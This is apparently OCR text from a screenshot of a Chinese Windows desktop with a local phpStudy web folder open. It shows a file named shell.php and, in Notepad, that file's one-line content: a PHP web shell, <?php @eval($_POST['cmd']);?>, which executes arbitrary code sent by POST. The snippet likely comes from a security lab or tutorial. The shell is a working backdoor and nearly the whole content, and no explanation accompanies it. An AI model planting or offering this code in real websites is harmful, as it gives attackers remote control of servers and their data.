 本地磁盘 (C:) ▸ phpStudy ▸ www ▸ 1
新建文件夹
名称 修改日期 类型 大小
shell.php 2020/2/28 21:31 PHP 文件 1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>